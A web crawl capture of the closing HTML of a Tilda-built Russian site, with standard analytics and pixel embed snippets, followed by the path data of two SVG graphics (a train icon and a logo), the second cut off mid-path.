src="//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=5737914055655424"></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90351946, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/90351946" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!-- nominify end --> </div> </div> </div> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 55651690 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='55651690';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/55651690" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'d1b9b6c4e219b4d9e27e2e4dd686333c','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRVKWKTG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=751027899112588&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6230-3330-4361-b862-663663323165/train.svg
body_size: 1219
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="77" height="25" viewBox="0 0 77 25" fill="none"> <path d="M44.2506 17.2148H71.5216C71.8977 17.2148 72.2034 16.9085 72.2034 16.5314V9.69846C72.2034 9.32077 72.5083 9.01514 72.8852 9.01514H74.2487C74.6255 9.01514 74.9305 9.32077 74.9305 9.69846V17.814L76.2733 23.1991C76.3246 23.4033 76.2787 23.6195 76.1495 23.785C76.0203 23.9511 75.8219 24.0479 75.6122 24.0479H74.2487C73.9357 24.0479 73.6635 23.8343 73.5875 23.5301L73.2279 22.0902C72.6797 23.2433 71.5149 24.0479 70.158 24.0479C68.5119 24.0479 67.1349 22.8722 66.8182 21.3146H66.6802C66.3634 22.8722 64.9864 24.0479 63.3403 24.0479C61.6942 24.0479 60.3172 22.8722 60.0004 21.3146H57.1353C56.8185 22.8722 55.4415 24.0479 53.7954 24.0479C52.1493 24.0479 50.7723 22.8722 50.4556 21.3146H50.3176C50.0008 22.8722 48.6238 24.0479 46.9777 24.0479C45.0982 24.0479 43.5688 22.5151 43.5688 20.6314V17.8981C43.5688 17.5204 43.8738 17.2148 44.2506 17.2148Z" fill="#E6282D"></path> <path d="M43.6408 5.28943L44.3225 3.92226C44.4384 3.69059 44.6741 3.54441 44.9324 3.54441H50.3866C50.6143 3.54441 50.8273 3.65855 50.9538 3.84882L52.115 5.59518H54.4772V4.22802C54.4772 3.09715 55.3947 2.17725 56.5225 2.17725C57.6504 2.17725 58.5678 3.09715 58.5678 4.22802V5.59518H59.5698L59.952 4.06242C60.0279 3.75801 60.3002 3.54441 60.6132 3.54441H66.7491C67.0334 3.54441 67.2877 3.72129 67.3876 3.9877L69.2671 9.01318H70.1579C70.5348 9.01318 70.8397 9.31894 70.8397 9.6968V15.1655C70.8397 15.5434 70.5348 15.8491 70.1579 15.8491H44.2506C43.8738 15.8491 43.5688 15.5434 43.5688 15.1655V5.59518C43.5688 5.48906 43.5935 5.38421 43.6408 5.28943ZM61.7564 9.01312H67.8104L66.2764 4.91157H61.1458L60.7513 6.4931L61.7564 9.01312ZM57.2043 13.7983C57.2043 14.1761 57.5093 14.4819 57.8861 14.4819C58.263 14.4819 58.5679 14.1761 58.5679 13.7983V9.01312C58.5679 8.63526 58.263 8.32951 57.8861 8.32951C57.5093 8.32951 57.2043 8.63526 57.2043 9.01312V13.7983ZM54.4772 13.7983C54.4772 14.1761 54.7822 14.4819 55.159 14.4819C55.5359 14.4819 55.8408 14.1761 55.8408 13.7983V9.01312C55.8408 8.63526 55.5359 8.32951 55.159 8.32951C54.7822 8.32951 54.4772 8.63526 54.4772 9.01312V13.7983ZM51.7501 13.7983C51.7501 14.1761 52.055 14.4819 52.4319 14.4819C52.8087 14.4819 53.1137 14.1761 53.1137 13.7983V9.01312C53.1137 8.63526 52.8087 8.32951 52.4319 8.32951C52.055 8.32951 51.7501 8.63526 51.7501 9.01312V13.7983ZM49.0231 13.7983C49.0231 14.1761 49.328 14.4819 49.7049 14.4819C50.0817 14.4819 50.3866 14.1761 50.3866 13.7983V9.01312C50.3866 8.63526 50.0817 8.32951 49.7049 8.32951C49.328 8.32951 49.0231 8.63526 49.0231 9.01312V13.7983ZM46.296 13.7983C46.296 14.1761 46.6009 14.4819 46.9777 14.4819C47.3546 14.4819 47.6595 14.1761 47.6595 13.7983V9.01312C47.6595 8.63526 47.3546 8.32951 46.9777 8.32951C46.6009 8.32951 46.296 8.63526 46.296 9.01312V13.7983Z" fill="#E6282D"></path> <path d="M39.4297 17.7692C40.1791 15.8145 40.237 12.7368 40.237 11.8951C40.237 10.6353 40.1158 4.35067 37.7222 4.35067H33.5309V2.67415C33.9942 2.67415 34.3692 2.29921 34.3692 1.83586C34.3692 1.3725 33.9942 0.997559 33.5309 0.997559H31.8543H30.1777H28.5012C28.0379 0.997559 27.6629 1.3725 27.6629 1.83586C27.6629 2.29921 28.0379 2.67415 28.5012 2.67415V4.35067H11.7358V2.67415C12.1991 2.67415 12.5741 2.29921 12.5741 1.83586C12.5741 1.3725 12.1991 0.997559 11.7358 0.997559H6.70614C6.24279 0.997559 5.86784 1.3725 5.86784 1.83586C5.86784 2.29921 6.24279 2.67415 6.70614 2.67415V4.35067H2.51481C0.121183 4.35067 0 10.6353 0 11.8951C0 12.7368 0.0579192 15.8144 0.807333 17.7692C0.359147 17.7864 0 18.1489 0 18.6013C0 19.0647 0.374943 19.4396 0.838297 19.4396H2.14286C1.85412 19.9348 1.67652 20.5027 1.67652 21.1161C1.67652 22.9654 3.18029 24.4692 5.02962 24.4692C6.87896 24.4692 8.38273 22.9655 8.38273 21.1161C8.38273 20.5027 8.2052 19.9347 7.91639 19.4396H8.849C8.56026 19.9348 8.38266 20.5027 8.38266 21.1161C8.38266 22.9654 9.88643 24.4692 11.7358 24.4692C13.5851 24.4692 15.0889 22.9654 15.0889 21.1161C15.0889 20.5027 14.9113 19.9347 14.6225 19.4396H14.7418L16.1727 20.8705C16.3299 21.0277 16.5427 21.1161 16.7654 21.1161H23.4715C23.6942 21.1161 23.9071 21.0277 24.0642 20.8705L25.4952 19.4396H25.6144C25.3257 19.9348 25.148 20.5027 25.148 21.1161C25.148 22.9654 26.6518 24.4692 28.5012 24.4692C30.3505 24.4692 31.8543 22.9655 31.8543 21.1161C31.8543 20.5027 31.6767 19.9347 31.3879 19.4396H32.3205C32.0318 19.9348 31.8542 20.5027 31.8542 21.1161C31.8542 22.9654 33.358 24.4692 35.2073 24.4692C37.0566 24.4692 38.5604 22.9655 38.5604 21.1161C38.5604 20.5027 38.3829 19.9347 38.0941 19.4396H39.3986C39.862 19.4396 40.2369 19.0647 40.2369 18.6013C40.237 18.1489 39.8779 17.7864 39.4297 17.7692Z" fill="#E6282D"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3031-6665-4031-b662-386233376534/___1.svg
body_size: 5903
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="130" height="51" viewBox="0 0 130 51" fill="none"> <g clip-path="url(#clip0)"> <path d="M6.71 14.3L0 10.43V29.37L6.71 33.13V14.3Z" fill="#E6282D"></path> <path d="M6.71 14.3L0 10.43L16.4 0.940002L23.01 4.86L6.71 14.3Z" fill="#E6282D"></path> <path d="M39.3101 14.3L46.0101 10.43V29.37L39.3101 33.13V14.3Z" fill="#E6282D"></path> <path d="M39.31 14.3L46.01 10.43L29.62 0.940002L23.01 4.86L39.31 14.3Z" fill="#E6282D"></path> <path d="M23.06 42.5L23.09 50.24L6.65002 40.83L6.72002 33.14L23.06 42.5Z" fill="#E6282D"></path> <path d="M23.0601 42.5L23.0901 50.24L39.4701 40.72L39.3501 33.04L23.0601 42.5Z" fill="#E6282D"></path> <path d="M38.9099 10.87L22.9399 19.76V27.51L41.5399 17.05L38.9099 10.87Z" fill="#E6282D"></path> <path d="M61.04 0C62.45 0 63.59 0.34 64.48 1.01C65.36 1.69 65.88 2.49 66.04 3.42C66.04 3.66 65.92 3.78 65.68 3.78H64.4C64.14 3.78 63.98 3.66 63.9 3.42C63.7 2.87 63.37 2.42 62.9 2.08C62.43 1.74 61.82 1.57 61.04 1.57C59.99 1.57 59.16 1.9 58.54 2.57C57.92 3.24 57.61 4.14 57.61 5.28C57.61 6.43 57.93 7.34 58.56 8C59.19 8.66 60.02 8.99 61.04 8.99C62.54 8.99 63.54 8.32 64.04 6.99C64.14 6.75 64.3 6.63 64.54 6.63H65.82C66.06 6.63 66.18 6.75 66.18 6.99C66.03 7.99 65.5 8.83 64.61 9.52C63.72 10.21 62.53 10.55 61.04 10.55C59.31 10.55 57.95 10.07 56.96 9.12C55.97 8.17 55.48 6.88 55.48 5.27C55.48 3.65 55.98 2.37 56.96 1.42C57.95 0.48 59.31 0 61.04 0Z" fill="white"></path> <path d="M73.26 9.92V4.5H71.69C71.27 4.5 70.92 4.63 70.63 4.9C70.34 5.17 70.15 5.53 70.04 6L69.04 9.92C68.97 10.16 68.83 10.28 68.61 10.28H67.33C67.23 10.28 67.15 10.24 67.09 10.17C67.04 10.1 67.02 10.02 67.04 9.92L68.04 6C68.31 4.97 68.72 4.22 69.28 3.73C69.85 3.24 70.65 3 71.69 3H74.83C75.07 3 75.19 3.12 75.19 3.36V9.92C75.19 10.16 75.07 10.28 74.83 10.28H73.62C73.38 10.28 73.26 10.16 73.26 9.92Z" fill="white"></path> <path d="M80.7801 10.13C79.9801 10.13 79.3501 9.91 78.9001 9.47C78.4401 9.03 78.0501 8.32 77.7201 7.34L76.3601 3.34C76.3201 3.24 76.3301 3.16 76.3701 3.09C76.4201 3.03 76.4801 3 76.5701 3H77.9301C78.1401 3 78.2801 3.12 78.3601 3.36L79.6401 7.36C79.7501 7.7 79.9101 8 80.1201 8.26C80.3201 8.52 80.5501 8.65 80.7801 8.65H81.2101L82.7101 3.37C82.7701 3.12 82.9201 3 83.1301 3H84.3401C84.4401 3 84.5201 3.04 84.5801 3.11C84.6301 3.19 84.6501 3.27 84.6301 3.35L82.7001 10.13C82.4701 10.94 82.0801 11.59 81.5301 12.09C80.9801 12.59 80.3201 12.84 79.5601 12.84H78.4201C78.1801 12.84 78.0601 12.72 78.0601 12.48V11.55C78.0601 11.31 78.1801 11.19 78.4201 11.19H78.7801C78.9001 11.19 79.0401 11.21 79.2001 11.26C79.3601 11.31 79.4801 11.33 79.5601 11.33C80.1401 11.35 80.5401 10.94 80.7801 10.13Z" fill="white"></path> <path d="M92.1 10.28H90.89C90.65 10.28 90.53 10.16 90.53 9.91999V7.20999H89.53C89.06 7.20999 88.71 7.44999 88.46 7.91999L87.39 9.91999C87.28 10.16 87.09 10.28 86.82 10.28H85.39C85.29 10.28 85.21 10.24 85.18 10.17C85.14 10.09 85.14 10.01 85.18 9.92999L86.25 7.92999C86.44 7.56999 86.65 7.26999 86.89 7.02999C87.13 6.78999 87.32 6.63999 87.46 6.58999L87.67 6.49999V6.41999L87.6 6.38999C87.55 6.35999 87.48 6.31999 87.37 6.24999C87.27 6.18999 87.16 6.10999 87.05 6.00999C86.94 5.90999 86.82 5.76999 86.68 5.59999C86.54 5.42999 86.42 5.23999 86.3 5.02999L85.39 3.34999C85.33 3.24999 85.33 3.15999 85.37 3.08999C85.41 3.02999 85.49 2.99999 85.6 2.99999H86.96C87.26 2.99999 87.48 3.11999 87.6 3.35999L88.39 4.85999C88.69 5.42999 89.07 5.71999 89.53 5.71999H90.53V3.34999C90.53 3.10999 90.65 2.98999 90.89 2.98999H92.1C92.34 2.98999 92.46 3.10999 92.46 3.34999V5.69999H93.46C93.92 5.69999 94.3 5.40999 94.6 4.83999L95.39 3.33999C95.5 3.11999 95.72 2.99999 96.02 2.99999H97.38C97.49 2.99999 97.57 3.02999 97.62 3.09999C97.66 3.16999 97.66 3.24999 97.6 3.35999L96.69 5.03999C96.6 5.18999 96.51 5.32999 96.42 5.46999C96.32 5.59999 96.23 5.71999 96.15 5.80999C96.06 5.89999 95.98 5.97999 95.89 6.05999C95.8 6.13999 95.73 6.19999 95.66 6.23999C95.59 6.27999 95.53 6.31999 95.47 6.34999C95.41 6.37999 95.37 6.39999 95.36 6.40999L95.32 6.41999V6.48999C95.38 6.50999 95.46 6.53999 95.56 6.57999C95.66 6.61999 95.84 6.76999 96.09 7.00999C96.34 7.24999 96.56 7.54999 96.75 7.91999L97.82 9.91999C97.86 10.01 97.86 10.09 97.82 10.16C97.78 10.24 97.71 10.27 97.61 10.27H96.18C95.92 10.27 95.73 10.15 95.61 9.90999L94.54 7.90999C94.29 7.42999 93.94 7.19999 93.47 7.19999H92.47V9.90999C92.45 10.16 92.33 10.28 92.1 10.28Z" fill="white"></path> <path d="M106.9 6.99001C106.9 8.05001 106.54 8.91001 105.81 9.57001C105.08 10.23 104.09 10.56 102.83 10.56C101.56 10.56 100.58 10.22 99.88 9.54001C99.18 8.86001 98.83 7.94001 98.83 6.78001V4.92001C98.83 3.64001 99.18 2.60001 99.87 1.81001C100.56 1.02001 101.53 0.560007 102.75 0.430007L106.1 0.0700073C106.34 0.0700073 106.46 0.190007 106.46 0.430007V1.36001C106.46 1.45001 106.42 1.52001 106.35 1.60001C106.27 1.67001 106.19 1.71001 106.11 1.72001L102.76 2.08001C102.09 2.18001 101.55 2.46001 101.12 2.93001C100.69 3.40001 100.48 4.00001 100.48 4.72001H100.55C100.57 4.68001 100.6 4.63001 100.65 4.58001C100.7 4.52001 100.8 4.42001 100.96 4.27001C101.12 4.12001 101.29 3.99001 101.47 3.88001C101.65 3.77001 101.89 3.66001 102.18 3.57001C102.48 3.48001 102.78 3.43001 103.11 3.43001C104.24 3.43001 105.16 3.76001 105.85 4.43001C106.55 5.09001 106.9 5.95001 106.9 6.99001ZM104.36 8.54001C104.76 8.15001 104.97 7.63001 104.97 6.99001C104.97 6.35001 104.77 5.84001 104.36 5.44001C103.96 5.05001 103.44 4.85001 102.83 4.85001C102.22 4.85001 101.72 5.05001 101.34 5.44001C100.95 5.83001 100.76 6.35001 100.76 6.99001C100.76 7.63001 100.95 8.14001 101.34 8.54001C101.73 8.93001 102.22 9.13001 102.83 9.13001C103.45 9.13001 103.96 8.94001 104.36 8.54001Z" fill="white"></path> <path d="M111.89 2.70999C113.02 2.70999 113.92 2.98999 114.59 3.55999C115.26 4.12999 115.6 4.81999 115.6 5.63999V9.91999C115.6 10.16 115.48 10.28 115.24 10.28H114.03C113.79 10.28 113.67 10.16 113.67 9.91999V9.41999H113.6C113.57 9.44999 113.53 9.48999 113.49 9.53999C113.44 9.58999 113.34 9.68999 113.17 9.81999C113 9.94999 112.83 10.07 112.64 10.17C112.45 10.27 112.2 10.36 111.9 10.44C111.6 10.52 111.29 10.56 110.97 10.56C110.08 10.56 109.35 10.32 108.8 9.84999C108.25 9.36999 107.97 8.79999 107.97 8.13999C107.97 7.41999 108.27 6.81999 108.88 6.34999C109.48 5.87999 110.35 5.63999 111.47 5.63999H113.68C113.68 5.22999 113.51 4.87999 113.18 4.57999C112.85 4.28999 112.42 4.13999 111.9 4.13999C111.38 4.13999 110.93 4.32999 110.54 4.70999C110.3 4.94999 110.11 5.06999 109.97 5.06999H108.97C108.73 5.06999 108.61 4.94999 108.61 4.70999C108.61 4.21999 108.91 3.76999 109.51 3.34999C110.11 2.91999 110.9 2.70999 111.89 2.70999ZM111.32 9.12999C111.7 9.12999 112.09 9.03999 112.48 8.86999C112.87 8.68999 113.17 8.51999 113.38 8.32999L113.68 8.05999V7.13999H111.6C110.47 7.13999 109.9 7.46999 109.9 8.13999C109.9 8.43999 110.02 8.68999 110.26 8.86999C110.49 9.03999 110.84 9.12999 111.32 9.12999Z" fill="white"></path> <path d="M55.12 25.42H56.05L57.26 20.64C57.55 19.53 58.06 18.65 58.82 18.02C59.57 17.39 60.55 17.07 61.76 17.07H65.54C65.78 17.07 65.9 17.19 65.9 17.43V25.42H67.11C67.35 25.42 67.47 25.54 67.47 25.78V26.71C67.47 26.95 67.35 27.07 67.11 27.07H55.12C54.88 27.07 54.76 26.95 54.76 26.71V25.78C54.76 25.54 54.88 25.42 55.12 25.42ZM59.33 20.64L58.19 25.42H63.83V18.71H61.76C61.15 18.71 60.63 18.9 60.2 19.27C59.77 19.64 59.48 20.1 59.33 20.64Z" fill="white"></path> <path d="M75.6101 20.57C76.3601 21.28 76.7401 22.24 76.7401 23.42C76.7401 24.61 76.3601 25.56 75.6101 26.27C74.8601 26.98 73.8301 27.34 72.5301 27.34C71.2301 27.34 70.2001 26.98 69.4501 26.27C68.7001 25.56 68.3201 24.61 68.3201 23.42C68.3201 22.23 68.7001 21.28 69.4501 20.57C70.2001 19.86 71.2301 19.5 72.5301 19.5C73.8301 19.5 74.8601 19.86 75.6101 20.57ZM74.1901 25.25C74.6101 24.8 74.8201 24.19 74.8201 23.42C74.8201 22.65 74.6101 22.04 74.1901 21.59C73.7701 21.14 73.2201 20.92 72.5301 20.92C71.8401 20.92 71.2901 21.14 70.8701 21.59C70.4501 22.04 70.2401 22.65 70.2401 23.42C70.2401 24.19 70.4501 24.8 70.8701 25.25C71.2901 25.7 71.8401 25.92 72.5301 25.92C73.2101 25.92 73.7701 25.7 74.1901 25.25Z" fill="white"></path> <path d="M82.09 19.5C83.15 19.5 83.99 19.74 84.62 20.21C85.25 20.68 85.62 21.25 85.73 21.93C85.73 22.17 85.61 22.29 85.37 22.29H84.3C84.08 22.29 83.91 22.17 83.8 21.93C83.47 21.26 82.9 20.93 82.09 20.93C81.39 20.93 80.84 21.14 80.43 21.56C80.02 21.98 79.81 22.58 79.81 23.36C79.81 24.15 80.01 24.78 80.42 25.24C80.82 25.7 81.38 25.93 82.1 25.93C82.97 25.93 83.59 25.53 83.96 24.72C84.07 24.48 84.24 24.36 84.46 24.36H85.46C85.7 24.36 85.82 24.48 85.82 24.72C85.71 25.46 85.33 26.09 84.69 26.6C84.05 27.11 83.19 27.36 82.11 27.36C80.83 27.36 79.81 26.99 79.05 26.25C78.28 25.51 77.9 24.55 77.9 23.36C77.9 22.19 78.28 21.25 79.03 20.56C79.77 19.85 80.8 19.5 82.09 19.5Z" fill="white"></path> <path d="M86.4401 20.93V20.15C86.4401 19.91 86.5601 19.79 86.8001 19.79H93.7201C93.8201 19.79 93.9101 19.82 93.9801 19.88C94.0501 19.94 94.0801 20.03 94.0801 20.13V20.93C94.0801 21.17 93.9601 21.29 93.7201 21.29H91.2201V26.71C91.2201 26.95 91.1001 27.07 90.8601 27.07H89.6501C89.4101 27.07 89.2901 26.95 89.2901 26.71V21.29H86.7901C86.5601 21.29 86.4401 21.17 86.4401 20.93Z" fill="white"></path> <path d="M98.5 19.5C99.63 19.5 100.53 19.78 101.2 20.35C101.87 20.92 102.21 21.61 102.21 22.43V26.71C102.21 26.95 102.09 27.07 101.85 27.07H100.64C100.4 27.07 100.28 26.95 100.28 26.71V26.21H100.21C100.18 26.24 100.14 26.28 100.1 26.33C100.05 26.38 99.95 26.48 99.78 26.61C99.61 26.74 99.44 26.86 99.25 26.96C99.06 27.06 98.81 27.15 98.51 27.23C98.21 27.31 97.9 27.35 97.58 27.35C96.69 27.35 95.96 27.11 95.41 26.64C94.86 26.16 94.58 25.59 94.58 24.93C94.58 24.21 94.88 23.61 95.49 23.14C96.09 22.67 96.96 22.43 98.08 22.43H100.29C100.29 22.02 100.12 21.67 99.79 21.37C99.46 21.08 99.03 20.93 98.51 20.93C97.99 20.93 97.54 21.12 97.15 21.5C96.91 21.74 96.72 21.86 96.58 21.86H95.58C95.34 21.86 95.22 21.74 95.22 21.5C95.22 21.01 95.52 20.56 96.12 20.14C96.72 19.72 97.51 19.5 98.5 19.5ZM97.93 25.92C98.31 25.92 98.7 25.83 99.09 25.66C99.48 25.48 99.78 25.31 99.99 25.12L100.29 24.85V23.92H98.2C97.07 23.92 96.5 24.25 96.5 24.92C96.5 25.22 96.62 25.47 96.86 25.65C97.1 25.83 97.46 25.92 97.93 25.92Z" fill="white"></path> <path d="M104.14 26.71V20.15C104.14 19.91 104.26 19.79 104.5 19.79H108.21C109.19 19.79 109.92 19.97 110.41 20.32C110.9 20.68 111.14 21.14 111.14 21.71C111.14 21.91 111.1 22.09 111.01 22.26C110.92 22.43 110.82 22.56 110.71 22.65C110.6 22.75 110.48 22.83 110.36 22.89C110.24 22.96 110.14 23 110.05 23.03L109.92 23.06V23.13C109.97 23.14 110.03 23.15 110.11 23.17C110.19 23.19 110.32 23.24 110.52 23.33C110.72 23.42 110.89 23.52 111.04 23.64C111.19 23.76 111.33 23.93 111.45 24.16C111.57 24.39 111.64 24.64 111.64 24.92C111.64 25.56 111.39 26.07 110.88 26.47C110.38 26.87 109.63 27.06 108.64 27.06H104.5C104.26 27.06 104.14 26.95 104.14 26.71ZM108.21 21.29H106.07V22.57H108.21C108.88 22.57 109.21 22.36 109.21 21.93C109.21 21.5 108.87 21.29 108.21 21.29ZM108.63 24H106.06V25.57H108.63C108.97 25.57 109.24 25.5 109.42 25.35C109.61 25.2 109.7 25.01 109.7 24.79C109.7 24.56 109.61 24.37 109.42 24.23C109.24 24.07 108.98 24 108.63 24Z" fill="white"></path> <path d="M113.13 26.71V20.15C113.13 19.91 113.25 19.79 113.49 19.79H114.7C114.94 19.79 115.06 19.91 115.06 20.15V22.5H116.49C116.95 22.5 117.33 22.21 117.63 21.64L118.42 20.14C118.54 19.9 118.76 19.78 119.06 19.78H120.42C120.53 19.78 120.61 19.81 120.66 19.88C120.7 19.95 120.7 20.03 120.64 20.14L119.73 21.82C119.64 21.97 119.55 22.11 119.46 22.25C119.36 22.38 119.27 22.5 119.19 22.59C119.1 22.68 119.02 22.76 118.93 22.84C118.84 22.92 118.77 22.98 118.7 23.02C118.63 23.06 118.57 23.1 118.51 23.13C118.45 23.16 118.41 23.18 118.4 23.19L118.36 23.2V23.27C118.42 23.29 118.5 23.32 118.6 23.36C118.7 23.4 118.88 23.55 119.13 23.79C119.38 24.03 119.6 24.33 119.79 24.7L120.86 26.7C120.9 26.79 120.9 26.87 120.86 26.94C120.82 27.02 120.75 27.05 120.65 27.05H119.22C118.96 27.05 118.77 26.93 118.65 26.69L117.58 24.69C117.33 24.21 116.98 23.98 116.51 23.98H115.08V26.69C115.08 26.93 114.96 27.05 114.72 27.05H113.51C113.25 27.06 113.13 26.95 113.13 26.71Z" fill="white"></path> <path d="M124.15 24.64H124.25L127.72 20.14C127.89 19.9 128.08 19.78 128.29 19.78H129.65C129.89 19.78 130.01 19.9 130.01 20.14V26.7C130.01 26.94 129.89 27.06 129.65 27.06H128.44C128.2 27.06 128.08 26.94 128.08 26.7V22.2H128L124.5 26.7C124.33 26.94 124.14 27.06 123.93 27.06H122.57C122.33 27.06 122.21 26.94 122.21 26.7V20.14C122.21 19.9 122.33 19.78 122.57 19.78H123.78C124.02 19.78 124.14 19.9 124.14 20.14V24.64H124.15Z" fill="white"></path> <path d="M56.05 43.5V34.22C56.05 33.98 56.17 33.86 56.41 33.86H64.0401C64.2801 33.86 64.4001 33.98 64.4001 34.22V35.15C64.4001 35.39 64.2801 35.51 64.0401 35.51H58.12V43.5C58.12 43.74 58 43.86 57.76 43.86H56.4001C56.1701 43.85 56.05 43.74 56.05 43.5Z" fill="white"></path> <path d="M64.4 46.07V36.94C64.4 36.7 64.52 36.58 64.76 36.58H65.97C66.21 36.58 66.33 36.7 66.33 36.94V37.37H66.4C66.47 37.29 66.56 37.2 66.68 37.08C66.8 36.96 67.06 36.8 67.47 36.6C67.88 36.4 68.31 36.3 68.75 36.3C69.86 36.3 70.76 36.65 71.44 37.36C72.12 38.07 72.46 39.02 72.46 40.22C72.46 41.39 72.1 42.34 71.39 43.06C70.68 43.78 69.75 44.14 68.61 44.14C68.21 44.14 67.82 44.09 67.45 44C67.08 43.9 66.81 43.81 66.65 43.71L66.39 43.57H66.32V46.07C66.32 46.31 66.2 46.43 65.96 46.43H64.75C64.51 46.42 64.4 46.3 64.4 46.07ZM66.32 38.87V42.07C66.39 42.12 66.48 42.18 66.59 42.25C66.7 42.32 66.94 42.42 67.28 42.54C67.63 42.66 67.97 42.72 68.31 42.72C68.97 42.72 69.5 42.5 69.91 42.05C70.32 41.6 70.52 40.99 70.52 40.22C70.52 39.45 70.34 38.86 69.98 38.46C69.62 38.06 69.11 37.86 68.45 37.86C68.09 37.86 67.73 37.95 67.37 38.12C67.01 38.29 66.75 38.46 66.58 38.63L66.32 38.87Z" fill="white"></path> <path d="M77.62 43.71C76.82 43.71 76.19 43.49 75.74 43.05C75.28 42.61 74.89 41.9 74.56 40.92L73.2 36.92C73.16 36.82 73.17 36.74 73.21 36.67C73.25 36.6 73.32 36.56 73.41 36.56H74.77C74.98 36.56 75.12 36.68 75.2 36.92L76.48 40.92C76.59 41.26 76.75 41.56 76.96 41.82C77.16 42.08 77.39 42.21 77.62 42.21H78.05L79.55 36.93C79.62 36.69 79.76 36.57 79.98 36.57H81.19C81.29 36.57 81.37 36.61 81.43 36.68C81.48 36.76 81.5 36.84 81.48 36.92L79.55 43.7C79.32 44.51 78.93 45.16 78.38 45.66C77.83 46.16 77.17 46.41 76.41 46.41H75.27C75.03 46.41 74.91 46.29 74.91 46.05V45.12C74.91 44.88 75.03 44.76 75.27 44.76H75.63C75.75 44.76 75.89 44.78 76.05 44.83C76.21 44.88 76.33 44.9 76.41 44.9C76.98 44.92 77.39 44.52 77.62 43.71Z" fill="white"></path> <path d="M85.9201 36.29C87.1001 36.29 87.9901 36.5 88.5901 36.93C89.1901 37.36 89.4901 37.88 89.4901 38.5C89.4901 38.86 89.3801 39.17 89.1501 39.41C88.9201 39.66 88.6901 39.81 88.4601 39.88L88.1301 40V40.07C88.1801 40.08 88.2401 40.09 88.3101 40.11C88.3801 40.13 88.5101 40.18 88.7001 40.27C88.8901 40.36 89.0601 40.46 89.2001 40.57C89.3401 40.68 89.4701 40.85 89.5901 41.07C89.7101 41.29 89.7701 41.53 89.7701 41.8C89.7701 42.46 89.4501 43.01 88.8001 43.46C88.1501 43.91 87.1901 44.14 85.9201 44.14C84.6801 44.14 83.7301 43.9 83.0701 43.43C82.4001 42.95 82.0701 42.38 82.0701 41.72C82.0701 41.48 82.1901 41.36 82.4301 41.36H83.4301C83.6701 41.36 83.8301 41.48 83.9301 41.72C84.2601 42.39 84.9301 42.72 85.9301 42.72C87.2001 42.72 87.8401 42.39 87.8401 41.72C87.8401 41.45 87.7201 41.23 87.4801 41.06C87.2401 40.88 86.8801 40.8 86.4001 40.8H85.2001C84.9601 40.8 84.8401 40.68 84.8401 40.44V39.66C84.8401 39.42 84.9601 39.3 85.2001 39.3H86.3401C86.7501 39.3 87.0501 39.23 87.2501 39.08C87.4501 38.93 87.5501 38.74 87.5501 38.52C87.5501 38.31 87.4101 38.13 87.1401 37.97C86.8701 37.81 86.4601 37.73 85.9101 37.73C85.4701 37.73 85.1201 37.81 84.8401 37.96C84.5601 38.11 84.3701 38.3 84.2701 38.52C84.1301 38.76 83.9601 38.88 83.7701 38.88H82.7701C82.6701 38.88 82.5901 38.85 82.5201 38.78C82.4501 38.71 82.4101 38.63 82.4101 38.52C82.4101 37.93 82.7201 37.41 83.3301 36.97C83.9501 36.51 84.8101 36.29 85.9201 36.29Z" fill="white"></path> <path d="M98.13 37.36C98.88 38.07 99.26 39.03 99.26 40.21C99.26 41.4 98.88 42.35 98.13 43.06C97.38 43.77 96.35 44.13 95.05 44.13C93.75 44.13 92.72 43.77 91.97 43.06C91.22 42.35 90.84 41.39 90.84 40.21C90.84 39.02 91.22 38.07 91.97 37.36C92.72 36.65 93.75 36.29 95.05 36.29C96.35 36.29 97.38 36.65 98.13 37.36ZM96.71 42.04C97.13 41.59 97.34 40.98 97.34 40.21C97.34 39.44 97.13 38.83 96.71 38.38C96.29 37.93 95.74 37.71 95.05 37.71C94.36 37.71 93.81 37.93 93.39 38.38C92.97 38.83 